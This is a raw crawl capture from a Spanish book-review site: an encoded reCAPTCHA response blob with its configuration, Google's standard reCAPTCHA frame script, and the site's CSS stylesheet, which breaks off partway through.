/DkcK9S39NO0zDoMK1UDLCszEzw4Qiw4I5OQtgZX/[base64]/DozQ7w6duwp7DvzLDs8KLNcO+wrTCk8OYw69JawPDiB4BwolKwrRNwoJlw6RoIcKELAfCrsKJw6nDr8KXdmgUwrJtYGhAw4/[base64]/[base64]/CjMKye8Kyw7FHw63CmTY9wp0pKU/DkD9mw6hUJFxhT0bCl8Ouw7DCusOFUC0Ew4HCllEXcsOfJk5Uw714wqTCgWDChB/Dt0LCmcKqwowww50Mwo/CnsK1GsOdamDDoMK+wo4Kwp94w7lTwrhJw7QTwrZ8w7Ybc3R1w68BL0sEADnDq0BowofDqcKfwr/CvsK8FMO7YsKvw6ASwo08eDfCrDQ1bykNwoPCoFYVw5LCisKRw6opBBIfwqbDqsK7cmrDmMKVIcKYcS/CtzFLLiDDk8Koc0V6OsK7BGzDsMKOLMKmUzbDn3c8w6zDgcOeP8ODwqbDiQvCqsKXSEzDk0Zaw7gjwqxHwoFTeMOMBHwTexAkw7UcAA/Ds8KuYcObwrDDnMKvw4RgKCPCkWjDikNeVgrDssOMFMKRwq0+esKoL8KAWcODw4AVaRs9TjHCtcOPw7sYwrPCvcK6wqIrw7ZNw4hpQcKqwpI/BsK7w6g3WnbDvxsTCxzChgbClS4mwqzCjhTDkcOJw7bDgzNNVMKMUTc3LsO4WcO9wprDjMOAwpIlw6DCrcK3D2bDtHZow5jDoUt/QMKYwpxhwqXCrDnCmHRcbhs5w7jDmsOuwoE1wqIKw4jCn8KGEgbCscK3wrZkwrsROsOnKRLDr8OxwpXCgMO1wobCvHsuw4PDkjsDwr8LAgfCr8O3MBdBW3w+EMOuccORT0dFP8KWw5rDt3twwrV6FUjDiTRxw6HCtSTDqsKGL0cmw5zCsUJ/w6vCiT5cQlnDhCXCgx/CsMOwwqbDkMKITH7DkjLDicOFAi5ww5TChFJbwrQnQMKrMcOxGAV6woJme8KiCmY/wo0mwqXDrcOyB8OAXx/CoBbCvUDDqC7DscOKw7DDh8O9wpVsBcO3ETd7RE0SOAPDihzDmjfClgXDnSEGXcOkJMKRw7LCjQbDo33DqcKsRQLDuMKPCMOtwq/DqcO6f8OcFcKbw6MaMGE1w5XDvn3Cs8Khw77Cqm7CmkbDkT8aw6DCtMO1w5FJesKKw4zChRLDn8OxHg7DssO5wpYJdgQCNMKAPHVgw7dJQMORwpLCvsK4DsKHw7DDoMK/[base64]/H8O6fQwWwrRhwopCHcOpwoXChUkKwpoFDl3DqzvDgsOdw4wpZ8OPU8Ohwo49fhLDkMKIwoLDmcK/[base64]/dzTCuMOZwonDmsKHw43DvcKYwofCiyHDmcKfwrsiwrnCisK/V1/CqT4Pc8KTwo3Dr8O7woAawoRNccO6w5x/Q8OlAMOCwqzDuSktwoTDi8OQdsKfwoRTK3Y4wrRvw53Cg8O0wqfCuznDsMOUaxvDnsOOwo/[base64]/[base64]/CtcOMVT/CkMOHXXLComQzKcKeRcOew4LCvcKDwobCsg3DmcKcw59OdsOhwoVawojCkGfCn3/DnsKdNRLCugjCqMO/[base64]/DjzjDsDjCrsOLwo92Oz/DiivDrsKNTMKew5g8w4sxw7vCvMOrwotxQhnCogkAVhkewoXDtcOoBsOLwrrCsSNLwo0BHh/[base64]/wpR6w7Zpw59fw5tEdy/[base64]/FBjDiSTCkMOjU8KQw4/DpcOnwr5Rw7LCuVfCglodcGAnw5/[base64]/[base64]/[base64]/DrMOHF8Kdw4HDpTQzUhPCgzYtw6Zmw4TDsC/CpQAxwp/[base64]/CpB3ClXbCscKJwpTCtMK0LcOZw69iA8Oyw5A3wrZ1R8K0C3LCk1s5wpDDuMK7w6PDt1bCiFjCjA9MMMOvOMK7LArDp8Ovw6RHw4csex7Cnn3CvcKFwpDCjMKMwrnDhMK/[base64]/CmTUNwoZYSV/CmcK6w7zCtMOsw7jCgcO5w4ESwpB/wpzClsKdwoDCjcOTwpMrw4fCvTTCg09+w7rCqcK1w7LDu8KswpnDmMKcUWXCicK6ZQkmFcKoM8KMOQ7CgsKtw4hew43CkcOSwpTDijt0ZMKpJcKRwpzCrMK5MznCsj9lw63DtcKawovDg8KqwqsIw5tCwpjCmsOKw6bDocOfHsO6ei/CicKBVcKNUhrDlsKwCgHCnsOub1HCs8KETcOnbMOywrIFw5Uwwrovwp3DuzLDnsOpVcKww5XDkBPDgBgYLgzCu31Lb0vDiBPCvGzDjh3DssKdwrBvw7rDjMO0wr83wqIHanAbwqJ3C8OtLsOMZMKwwoMEwrYLw5DCn0zDosKIaMO9w6jCv8OZwrx8VH/CuhnCi8KswrvDoiMRNRdHwogtUsKpw6E6d8Ocwr9bw6MKesO1CiZswrjDtcKcIMOdw68XZx7CnC3CiR/CsEAiXDfCgSzDmMOsQQAfw6lIwqTCmmE3QGQZasKMRS/CqMO5e8OGwpxoXMOkw6QGw4rDqcOmw4Apw5MVw685ccKZw6w3DGnDlyJFwq0zw7LCisO0EDkRXMOpPyTDv3LCvCB8FGgCw5olw5nCtAbDnnPDjHB3w5TCr1nDtzEcwpkmw4DCpAPDmMKSw5YVMlgzEcKUw7zCpMOow4zClcODwo/DpDwWMMOSwrkiw6PDr8OpDWVawovDsWIbdcK4w4zCscO3DsOcwqZuLcOPFMO0bGFCwpcNJMKowoLDuTDCqsORYhcMc2Ecw7HCnk1QwqLDrQYMXMKnw7BlRsOSw6TDl1TDkMO6wpbDtU1+JyjDtMKMA2LDiU57AiPDnsOSwo/DmsOnwovCgDHCusK0GQXCmsKzwrsMwq/DlkR0woEmOMK8YsKbwo/DucKEWhl+w6nDtxgJVh5tecKQw64Wb8OXwo/DnUnDnFFSKsO+IjrDosOHwr7DosOswqHDnW1yQyoUUztZEMKWw5x5fCPDsMOaOsOaURTDkwPCpyHCiMOnw4PCmSjDscKBwpDCosOuVMOrOcOkEG3CqG4VQcKTw6LDrMKywrXDqMKYwqJYwoNsw4TDoMOiX8KMwpbDgFbCoMK2IVvDhsO6wqY4PyDCucKCDsOMGsK/w5/CpcKnfDvCmFHDqMOaw6p4wqQtw78nZUEZf0Q2wpvDjwXDsCo5E3BPwpc2JF5+B8OvYCB1wqwGTQICw7lyfsOAQcOZIxHDjzzDjMKJw5rDpnTCpMOuPBIeHGHCscKIw7PDrcKWUsOrfMKPw6LCiBjDlMK4LljChsKxAMO9w7jDl8OTXRrCuyrDvn/Dn8OfWsKrY8OSWMOywrAoEcK2woDCgsO0aAjCmChlwovCtlMtwqZCw5PDv8K8w48wM8OCwoTDnGrDmnjDgMOIAkphZcOVw7fDrMK+MURIw5DCr8KCwpVqE8O7w7HDsXR3w7HDlStlwqvDmx42wrFbP8K4wrUpw5c2C8OpYXfDuCMcUsOGwrTCqcKTwqvDicO7w5g9Sg/CjMKMwr/ChRsXYsO+w489VMOlw6AWRcKCw7TChxE5w4E3wq/CjAZFbcOmwrTDrcOeC8Kowp/DicKsbsKpwpbCv3YOUmMgDSDDusO3wrR9PsO2UjhQw7PCrDjDmzrCpEYpWMOEw7U/cMOvwocVw5HCtcO1M17DicKaVV3DoWHCscOJJMOAw6zCrwcOwqbCusKuw5HDgMKOw6LCnwQdRsOnOgddw4jCmsKBw7/[base64]/M8OXwpHCqcKTwoRXwrp4K3bDh8OFaw7CnSvChGAOQXVafMOIw6zCik94OE/DgcKXAcOPDcOcFzspakU2UCLCjW/DgcKNw5LCmcKhw61HwqbDkUTCjFzCuUTDsMKWw6LDiMOywqYTwqoqJidzQlp2w5bCmGnDhQDCtX/CsMKtNApyfHc0wrUBwqMJYcKGw5gjPSXCjMKXw7HCgMKkNMOFScKMw5TClcKZwrfCkCrCscKJwo3DjMK0HjUtwpzClcKuwqnDonI/[base64]/CksOrRcOWwrHDnsOXflXCr2LDsm/Dl8Kpw51iwoTCjDIcw4IMwrxOL8KqwqrChjXCo8KVYMKOGTx4NsONAxPDmMKTFQVsdMKGAMOmwpBAwpHCrzxaMMOhw7UcSC/DgcKhw5TDpsOnwrJ+w5TDgh4IAcOtw5VXfjnDlMKfTsKSwo3DhMOtfsOBWcKdwqxCdUcdwqzDgQcjS8OlwpXCkCArfsK0w6xewo4ECxcRwqtQJzoXw710woc3DC1jworCvcOXwp8Rwq5LJS3Dg8OwPCDDm8KPHcO9wp/DrzcNVsO6wqNZw50fw4p3wqE4KlTDsCXDhcKsB8O7w4MNVcKLwq7ClMOTwroAwog3Yyc/wpnDocKiJjpyTxbCp8O1w6QkwpcPW2Elw7nCvsOcwqzDu1vDlcKtwr8ZLsOSaFh9aQ0+w4nDpFHDn8OuRsOEw5gIw4NQwrBEWl3Ch0lRDFBFWX/CkynDsMO+w74/wqDCgMOsUMKRwoIqw5XDnXzDjwLDrHZyWGg4BsO7PGN2wqnCrXxvMsOsw4tSQ1rDkW5Ww640w4hvIQrDlSM2woPDgsOFwoVnOcOVwp88cjjDrwtdIABhwqDCt8KwFHcxw47DlMKiwoHCgsO8KMKYwrrDvsOJw51mw6/Cm8O0wpovwoHCrsOfw4DDnRl3wrHCshTDocKMGW7Ciy/DnTrCjzl9K8K9C1XDtzJ1w4Brw6RywovDrFQQwoJfwonDi8KDw58ZwrPDgMKfKxpoDMKpccOGOMKOwrfCrEfCiS/CnicLwoHCrE3DukIQTcKNw4jCvsKnw4DDh8OVw4HCjsOxasKEwo7DqlLDqjLDhsOWScOwEsKPOgVww7jDjmLDjsO/[base64]/CigrCqMKOdMKLX0VkwoYQXcOfwonCiQs9OsOCJcOyKHTCr8Kgwo1/w4XCnWDDqMK6w7UqMCpEw6jCt8Kewo9Xw7lRacOZFjNLwrrDocKPYVjDmjLDpCV7EMKQw6sFSMK/RVJJwo7DmQBqF8OoecOkwqjChsO+E8K0wqrDl0vCp8OmE28HaUk7Uk3DljzDsMKdHcKUBMKoQWXDsT4rbBdlC8Obw7Zpwq/DiyA0Kw1PFMOEwrNjRkZBSDdxw5dVwq0UL3p7IcKmw51VwqQzXnBTClgCchTCtcONMn4JwpPCqcKuMsKZF1vDgh7CiBUZUVLDhMOfecKLV8KDwrrDm07ClxBaw6/CqjLCt8Kdw7AJW8OEwqxVwp0cw6LCs8OLw5PCkMKJKcOcbgALL8OSfEAkOsK/w4DDkW/CpcOvwpPDjcOaBGHDq0wqQsK8OhnCncK9NsO9QX3DpcK2d8OCC8KqwrvDoUEhw4AywpfDusOawpQ3SAHDgcOtw5wUEwpYw6dsNcOAeBXCtcOJb0dHw6XCh1AcGMOoVlDDq8O4w6XClgvCsGXCosOTw4bCu2wnEcK2EE7CkW/CmsKEw6x4wr3CosOfwqdVAXDDnQYZwq0dGsORQVtIY8KXwotUY8Oxwp/Dm8OOAgPCpMKhw6nDpQPDqcK/worDgcKMwpBpwr84GhtMw6TCnFJ2ccKww7vCjsKUR8O6w7HDgcKGwopSFUg4TcKbJsKwwrsxHsKMFsOPAMOVw5/DlFnDm3nDo8K/w6nCq8K6wqNvQMO1wrfDlB0oADbCmQQAw6QrwqkkwoHCkH7Dq8OFw4/[base64]/F8OnwqRUwrZqwrLCnMKOwoxmAMOIwrzCrMK/[base64]/CiAccZsOIV8KGX8KCw74GwrDCvConw7XDgsOzPMOVRMO/fsK9woodGDXCjU3DncKJcMKREz3Dt3cpJAdzwrgUw4rDr8Okw71hWsKNwoZlw57Dhztxw5HCpwjCosORRAtZwqtQN2xxw7HCk0HDm8KkJ8KxTHAhUMO/w6DCmwTCvcOZB8KbwpfDp0nDrFd/J8KgATPCkMK+wrpNwpzDukjClXN6w6Yka3HCkMOAGcOfw5LCmRtUZnZdf8KrJcKRLBTDrsOKEcOUwpdZc8K5w41hbMKhwqg3dnHDocOQw7HCpcOAw6oAXl0UwrrDh0svDXLCoRA/wpVzwrXDk1p6wrEMIz59w4M0w4nCh8K2w5zCnjVGwpJ8N8KNw7omPcO1wpXCjcKXTcKew5M+UAI0w63DhcOpcxjDoMKtw5xdw7zDnV1IwpZLasKlwprCtcK8B8KHFy3DmylvVE3CtsKUUmLDpWTCoMKiw7rDscKsw4w/[base64]/DnlRSRcKHNcO9al/Di8OUam9Sw57DtcOAw7HCs1nDlcK+T0M3wrN6wrXCmWDDt8OXw4zCpsK8wpjDocKDwr90W8KfA3hRwqAbSGExw5EgwpLCvcOEw692V8KNbMKMIMKzThTDjxHCjDgnw67Dq8OmXhBjVE7DnwAGDXnCicKIZWHDrx/Dt3fCpHoiw454US7ClMOxXsK+w5TCtsKLw5DCjVYRKcKrRyfCscK6w7bCmiTChRjDlMKmZMOGeMKQw7pfwoHCixN9Rlt4w6FWwp1vOFp1c0Nhw6kVw6FLw4zDm0VVGn7Cn8KMw6Zfw5AHw4PCk8Kwwp/DqcK4TMOLag8pw6Jgwp9jw50uw4NawrXCmxLDoUzCjcKDwrdXcmYjwqzDjMKuYcOVQH46wrkPGxgUZ8KceAU3RcOXBsOMw6XDjMKFdjLCjcKDbSJFd1ZFw7PCjhTDjl/DhXYhbMKicizCj1xJQ8KjCsOiDsOuw4fDtMKsKmIrw5LCi8Osw70fWA11ZnbChhJhwqPCmsK7ASHCuHtHShzDu1fCncOfFUY/FXTDkB16w6IMw5vCtMODwqrCpGHDs8KcU8OywqXCrEB8wrLCkG7Du3wrUkvDkTFuw6k2B8Oww4cUwo4hwr14w51lw4NiG8O+wr4Mw7DCpGYDLXPCjMKGbsOQGMOrw4g0KsOzZg/CoWo3wrLCsATDs18+wp8ww6RVOyYrKyDDhzfDmMOwOcOGezfDrcKcw61DPyRww5PCqsKUfATDq0Rmw5rDn8OFwozCiMKhGsOQbXhRfyRhwooqwphow61NwqjCrD/Dn3XDpFUuw4nDtAp5wp52bEkDw7/[base64]/CtzZHwpfDlErCicOYwqDCgCBdZMK7S8KPw5NRTcO2w5MfUcOVwq/DohpZTCk8GmHCrQkhwqw0ZXo6agEcw7UVwrPDpDlIesOzLjrCkjrCuHfCtMKUTcKJwrkCBBlZwrwrdg5mTMOCCHURwp7CszVfwplFcsKjKwU/CcOow5vDgsOHwpHDhcKNc8OVwpIkRMKaw4jDiMO3wr/Dt3wlQzDDv0ESwr/CkmzDqTcJwpMtM8O4wqDDkMOdw6rCvcOcFHrDoRs7w7jDncORK8ONw5U2w7HDnW3DojjDjXHCp3NnCcOrZgXDoy1Pw5jDoiUmwqxMw7Y3YU3Dg8KrBMOGf8OcdMOfYMKZZ8O5XylKKcKDVsOmRE9Sw5DCojXCj1HCpBrCjlLDsTpkw7YGF8O+bCIowrHDuCpWKl/CnHJvw7XDqk7CkcK9wr/Dvxsvw6XCn10Two/ChMKzwonDisKtbmDCr8KpKQ88wok3wqRqwqTDiXHClyHDniJRWMK8w5AWcsKWwooLUlrDn8OxMgMnC8KHw5PDogjCtShPDXFuw5PCtcOYfcOjw6dpwpJewq4Fw7dpVcKiw7LDlcO4EzvDoMODwqjCg8O7EAzCrMKHwoPClk7CiEfDjcO9YTg+XsKxw6Ufw5bDoH/DnMOBScKOTRrDnlbDqsKqG8OsGlRLw4Q9b8OXwr5bDcOdKCAlw4HCscOOwrR7woopa2zDgn85wrjDrsK2wqvDpMKhwqtBWh/DpMKdJVIvwpDCisKyHiwKDcO9wpTDhDbDnMOEHkwtwrXCoMKFKMOoQWDCucOew6zDoMO7wrbDvmBXwqRgWiQJw456UlBpBk3DisO2OV7Ds2vCqxTClsONMEjCn8KQHTjCgS3Cgn9dfcOwwq/Cu03Dml4mL3nDrnzDrMKMwpYRP2IbR8OeWMKGwq/CucKTKRHCmUDDmsOiFcOdwp7Di8K6Q2vDjCLDhgF8wpLDscOyFMKsIzR6WG/Cv8KmIsODK8KGFVbCgMKTJsKfbh3DkhnDhMOPAsOvwoNVwpHCi8O4wrfDqigIYlLDkXFqwrvCuMKrMsKhwo7Dm0vCi8KEwrjCkMKUO0/DksOOPnlgw48zCyHCjsKSwrPCtsOeN10iw5E9w5vCnm9cw5BtR37DlX9Xw4XDoUDDlwDDhsKwEXvDs8KCw7vDtsKCwrEweyJUw4odCcKtZsOKXR3DpsKfw63DtcOiPsOaw6Y/D8O+wpLCo8KJw41oB8KkQ8KcTznChcOMwrMGwrVfwpnDq1/CiMKSw6nDvVXCo8KlwpzCp8KZPMOBEmRiwqrDniB9IcOTw4zDjcKMwrfCpMOYacOyw5fCh8KCVMOVwrLDgsOkwrvDsU5KIBY1wpzDoUPCnGNxw6cEOwZSwqgaccOSwrI0w5PDl8KmJ8KqOV9ceV/Cu8OJMytaVcOuwoxvOMOcw63Dh28dXcKjOsOOw7jDq0XDkcKvw5E8IsOnw5zCpClZwr/Dq8K0wpsYXBVeaMKDLkrDigkqwp4ZwrPDvCbChF7Du8KMw6NSwpbDkk7DlcKgw5PCmH3CmcKZQMKpw78PUy/CisKnVGMbwq1CwpTDncOww6/[base64]/wrA1RMKwwr0JGFJRwrssBkPCucOcw4NGZRLDkHZNJzfDnjAELMOxwo3CuBcew4bDm8ORw5EAFcORw4bDhsOELsOYwqjDtSrDlw8DcMOIwrQnw7V4N8KrwpceY8KXw6TCv3ZNAw/DqyITTndxwrnCkH/ChMKWwp7Dl3pPE8KLfETCpA/DlwLCkB/CvQ7Dr8KjwqvDlgBZw5ETGsOew6rCu0TCnMOTQcOiw4nDkR8XLGTDnMOdwpPDvUUZM1PDlMK2d8Kmw5BnwoXDo8KdB1XCi1PDkjbCjcKJwpHDl3R4VsOCEsOvAsKawpR2wofChQjDkMK/w5QmHcKsY8KCMMKMXMK/w69Tw6F0wpx+UsOhwqvDgMKHw4pIwqjDkMOTw5x8wrI0wqwhw7TDpVMWw4EAw4fDqcKRwpzCnwHCq0fDvTfDnB7CrMOzwqXDj8KVwrhrDwo4LmJtUnTCoxrDgcOCw6rDu8K1QMK0w7VROSbDjGYvSQDDs3dQE8OrMsKwfxfCnGfDlhXCmnrDtSTCrsOMOVVxw6/DjMOqImPCjsOTa8OMwrFgwrrDjMKQwrLCq8OKw5zDmcO5C8KkDHrDssOEVncSwrvDoCXChsKANcK4wqxAwojCgMOgw4MPwovCo38RHMOnw5IaDFs3dmQQFFQZcsOpw6xgXxbDpXrCkwUIGGLCucOZw4dWFEBtwo8kZWxgMyVdw7l5w64jwqA/wpbChyjDm0nChDPCpAzDs1RHFT0GWXfCuA9cPcO2wovDmzjChsKnUMKrOcOFw6PDlsKBNcKaw5BNwrTDiwTCh8K1bDg/Kz40wrU1HC0Uw50awplLDMKjNcOvwqx+Pn/ChjbDnUfCu8Ojw6pXeRljwqjDtMKzGMOTC8KwwoPCscK1U219CDXCk1HDlcOiesO+HcKkLGvDscO4ZMOPRcKnGsOkw6PDi3/DoEULScODwqfChyjDqyIYwqLDo8O6w4nCi8K7M3rCksKVwq4mw6HCtMOfw7jDuU/DisK6wo/DgATCt8Kbw5HDulTDqsKGczXCiMOEwpbDjUHDrVbDlxonwrRjFMOgLcOdwofCrkTChcKtw7YLZsKqwr/DqsOPQTxowozCj2DDq8KwwoBOw6wAZMKeccO/[base64]/OwprNljCicO+JcOPwrpQOsKMfRDDoMO7NsO4KS/Di0jCrsOxw73CnUvCscKtDsOZw7jCoyQfAhLCqwoowqvDmsK/[base64]/[base64]/R8Kbw4JKZQ1fQSN5c0/Dj8K/[base64]/Dt1g+wpDCh0FJwpQWw4Ykw4fCjsKXw6PCnH/CqRTDk8OdEGzDrwPChsKQCFRLwrBvw4/DrcKLw49bFibCpcOoOEhfMUI8a8OfwrNPwrhMEC9Hw6law5vCpcOAw5jDjcO+wq5nasObw7Ncw6zDhcOZw6FiZMOmRjPDkMODwopHdMKiw6vCnMODTsKZw6d9w61rw7VzwrjDrsKPwrQGw7vDl1rCj1l9w43Cvk3CqklXV2zCo3jDhsOLw7LCiV3Dn8KPw4/DuALDlcO7ZsKRw5nCjsOgOx9wwobCpcOpXhvCn19UwqbCpD9dwohQMCjDmkV8w5ExSwHCoQ7Cu2XCvVcwJFMeRcOCw71YX8KSEyLCusKWwr3Dq8KtYsOfZMKHwqLDnCTDnMKcVmkHw6fDoiPDlsKOEcOeHMO4wrLDq8KAE8OOw6bCncK/dMOHw73DrcKXwqjCs8OTcy9Ew7LDqinDuMK3w6BCNsKkw6d5T8OsI8O/[base64]/ClcKtC8K7w6jDgjRPUCMGwq4LV8OZwonDlSp0BMO5bSrDnMKXwoZhw5RmCMOnFAPDigPCiCInw6UOw7zDnsK/[base64]/CqH7CuGt+woNwesKWw54PwpdWw5dnL8KJwpfDh8Kgw55DC1jDtsOVfB0aAsOYZMOqNVzDo8OfLMOVKj1/ZcKWa0/CtsOjw7HDgcODPS7DmMOVw43DjcKbOTcVworCoGDCpmIuw4kyCMKww5Ugwr0Ub8KkworCmFfCgAU+w5jCvsKBHzHDpcOAwpY1NMKLMgXDpXTCusOWw7/DkBfCrsKwVlfDnQDDlE53esKYwr4pw4YBwq0zwo1Fw6t9Y3A3GHpmKMO5w4zDssKgZHnCvn/Cq8O+w7RawoTCpMKzBg7CuU1xfMOIEsOFQhfDrD0xHMOrKAjCmVXDv04pwoBncnTDry4iw5g7XAHDkFDDssKeYD/[base64]/CgQ8jZ8KVw5lRNGJERsOow65gC8KuAsObO1RAAn/CgcOnX8OsfFvDs8OZGmjCgALCpxMfw67DhDogTcOlwqbDuH8CXygzw7PCsMO/ZRQRYcOaD8KIw63CoXPDm8OqNcORw49Kw4jCqcK/w5rDsVzDpH/DvMOGw6TDvUvCuFnDssKrw5kOw6VmwqppYxIyw7zChcK3w5Vpw6rDlMKJAcOswpZJIsO/[base64]/CXvCp8OiMcKpYMOAw65xbj1cwpVAwqzDjXYOw6zCsMKjbsKKUsKOb8K7H23Clzt/bSjDo8Kvw6xPEsO8w4zDs8K+aVHCiCXDjMOmEMKjwoopwqbCr8OZw57Dv8KRZMO/[base64]/wpbDoks9AUvChXROLMKkKzpNwpDCsMKXMWvDkcK4HcKaw6HClMOuMcObwoscwo/CscKTFcOCwpDCsMK+WcKjA2TCkyPCuzQ7ScKbw4PDvsOcw4MMw4NOFcKcwothKg/Ch11cJsKMMcKfS04Kw6AzB8OOesKzwpvDjcK5wpdqWCLCscO0wqTCkRfDphDDvMOkCcKjwoPDi2HClVLDk2zCvlI9wq8LZMKnw7nCoMOawpwnwp/DnMK/aipUw4Z3V8OLY2JFwqkGw6TDnnABaHPCpzrCm8Kdw4pHesOow5g3wqExwpnDhMOeKmFiw6jCrUJPLsKIOcKJaMORwrbChE9YZ8KYwrnCvsOSElI4w7bDrcOSwrwCTcKWw7/CtDdHdH/DrUvCs8O9w4tuw7vDqMKfw7PDuBvDvF3Cmy/Di8OBwolUw6R1ecOLwq1Fah49b8K4B2lwAsK5wo1Mw7HCuQ3DiSrDkXPDiMKywqLCoWDDlMO8wqTDlUPDgsOfw4HCowELw4wnw4Vew44YViwWPMKmw5cywpzDp8OHwrXDp8KAXyjCq8KXbRErT8KRKsO4dsK/woRCT8KNw4gRExnCpMKyw6jCr35ZwpnDsjXCmAHCojcfEG9swrXCk1bCgMKfTsOlwo8bHcKlMsOVwoLCnkU/[base64]/ClVx0O0PCsVJgw7bCmGxUw4vCi8KocF7CmMOuw73DqD58OkI4w4EJBGTChXYnworDkMOjwrnDjwvCmsO2bGjDiQ7CmFZNGwgnwq0pQcOtHMOGw4fDhBTDnFDDlxtSLWEEwpF6GMOswo0xw7djYVBYZMKLQQXCtsOxXwBbwofDuTjCuBLDuW/ChWZ6G2kbw6IXw7zDvH/DuVjDuMOzw6AIw4zCkh0yFgYTwonCknMTBCNkA2bCicOKw49Vwpxhw4RUGMOQI8Knw6Igwos6T3vCqMOww7BOwqPCqTdow4ATMcKMwp3DlsKHacKTDnfDmcOZw6jDuyxEU0gpw40BD8OLQsK/fR/DjsOvw4vDssKgJMO1LwI9X38bwonCnzhDwp3Dr3PDgUhswpnDjMOAw73Dqm/Dr8OBBUstFsKrw77CnQVSwrjCpsORwo7DtsKAIj/CkG1kAA15WTrDq2XCkUzDtFY/wqsTw73Dh8OiRF4aw4jDhMONwqRs\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ggy2Dpfu3Z6vc+j0xrnq/3LDsETJkGOp47yjtFvSRp4\\u003d\x22,1,0,null,1,1768684872117,0,0,[27,236,62,110,47],null,[6,47,12],\x22RC-EuUfhYwTrRtvHg\x22,null,null,null,null,null,\x220dAFcWeA745ONzOMr3Zd9ZYH_2HAE1tevyl6eJir_8696Exw0AJ_3b5XHZLuABtcK3P9txYX9TybtVa8F0TNmLi_uQQdvPSHox2w\x22,1768767671800]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rWbDIKyA0b3rWlYuyH6z4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768681275217');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quelibroleo.com/css/style.css
body_size: 9554
content:
@import url("https://fonts.googleapis.com/css?family=Lato:400,700|PT+Serif:400,700");*{margin:0;padding:0}.mfp-hide{display:none !important}.dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,.dropdown-item:hover{background:#86BB50;color:white !important}body .small,body small{font-size:14px}body>iframe{display:none}body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]){display:none}div.loading{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;text-align:center}div.loading span{color:#fcb03b}div.publicidad{width:100%;margin-bottom:15px;text-align:center;height:95px}@media (max-width: 980px){div.publicidad{height:auto}div.publicidad .loading{display:none !important}div.publicidad .wrapper{margin:0;margin-bottom:15px;float:left}}div.publicidad .wrapper{width:100%;position:relative;z-index:1;padding-top:1px;height:100%;border:1px solid #eee}div.publicidad .wrapper:after{content:"publicidad";position:absolute;bottom:5px;right:5px;font-size:10px;z-index:-1}div.publicidad .wrapper .loading{top:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;z-index:-1}div.publicidad .wrapper .loading+div{background-color:white}div.publicidad+section{margin-top:0 !important}.btn:focus{box-shadow:inset 0px 10px 10px -5px rgba(0,0,0,0.2) !important}.btn.btn-primary{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white !important}.btn.btn-primary:focus,.btn.btn-primary:hover{color:white}.btn.btn-secondary{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}.btn.btn-secondary:focus{background:#f3f2ed !important;border:1px solid #ddd !important}body{background-color:#fff;font-family:'Lato', sans-serif;font-size:15px}@media (max-width: 1366px){body{font-size:13px}}body,html,div.flex{width:100%;height:100%}a i{padding-right:10px}section{width:100%;float:left}section div.carousel:first-child h3{margin-top:0}section div.list:first-child h3{margin-top:0}.content_libro iframe{margin:auto;margin-top:-30px;display:block}div.sidebar_user{width:100%;max-width:240px;float:right;margin-bottom:15px}div.sidebar_user div.box{width:100%;background:#F3F2ED;padding:15px;margin-bottom:15px;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.sidebar_user div.box div.title{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px}div.sidebar_user div.box div.title h4{margin:0;font-size:15px;text-transform:uppercase;color:#888;font-family:'Lato', sans-serif;text-align:left;font-weight:600}div.sidebar_user div.box div.content ul{padding:0 5px;margin:0;list-style:none}div.sidebar_user div.box div.content ul li{width:100%;padding-bottom:10px;display:block}div.sidebar_user div.box div.content ul li a{color:#888;font-size:15px}div.sidebar_user div.box div.content ul li a.active{background:#86BB50;color:white;padding:5px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3)}div.sidebar_user div.box div.content ul li a.active:hover{color:white}div.sidebar_user div.box div.content ul li a:hover{color:#333}div.sidebar_user div.box div.content form{text-align:center}div.sidebar_user div.box div.content 